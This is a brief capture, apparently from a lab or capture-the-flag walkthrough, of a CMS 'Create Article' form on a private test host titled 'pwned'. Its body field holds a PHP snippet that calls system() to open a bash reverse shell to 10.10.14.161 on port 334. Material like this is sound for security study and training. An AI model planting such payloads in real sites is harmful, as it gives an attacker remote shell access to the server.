 Create Article
192.168.56.103
Home » Add content
Title *
pwned
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php
system('bash -c "bash -i >& /dev/tcp/10.10.14.161/334 0>&1"');
?>